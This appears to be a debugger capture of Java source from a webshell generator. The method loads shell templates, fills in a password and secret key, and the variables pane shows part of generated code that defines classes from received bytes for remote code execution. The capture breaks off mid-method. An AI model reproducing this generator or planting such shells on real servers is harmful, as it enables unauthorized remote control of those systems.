 21
22 public static byte[] GenerateShellLoder(String shellName, String pass, String secretKey, boolean isBin) { shellName: "" pass: "pass" secretKey: "3c6e0b8a9c15224a" isBin:
23 byte[] data = null; data: null
24
25 try {
26 InputStream inputStream = Generate.class.getResourceAsStream( name: "template/" + shellName + (isBin ? "raw" : "base64") + "GlobalCode.bin"); inputStream: JarURLConnectio
27 String globalCode = new String(functions.readInputStream(inputStream)); globalCode: " String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); class X
28 inputStream.close();
29 globalCode = globalCode.replace( target: "{pass}", pass).replace( target: "{secretKey}", secretKey); pass: "pass" secretKey: "3c6e0b8a9c15224a" globalCode: " String xc=
30 inputStream = Generate.class.getResourceAsStream( name: "template/" + shellName + (isBin ? "raw" : "base64") + "Code.bin"); shellName: "" isBin: false
31 String code = new String(functions.readInputStream(inputStream)); inputStream: JarURLConnection$JarURLInputStream@3160
32 inputStream.close();
33 Object selectedValue = GOptionPane.showInputDialog((Component)null, message: "suffix", title: "selected suffix", messageType: 1, (Icon)null, SUFFIX, (Object)null);
34 if (selectedValue != null) {
35 String suffix = (String)selectedValue;
36 inputStream = Generate.class.getResourceAsStream( name: "template/shell." + suffix);
37 String template = new String(functions.readInputStream(inputStream));
38 inputStream.close();
39 if (suffix.equals(SUFFIX[1])) {
40 globalCode = globalCode.replace( target: "<", replacement: "&lt;").replace( target: ">", replacement: "&gt;");
Variables
s static members of Generate
p shellName = ""
p pass = "pass"
p secretKey = "3c6e0b8a9c15224a"
p isBin = false
data = null
inputStream = {JarURLConnection$JarURLInputStream@3160}
globalCode = " String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax... View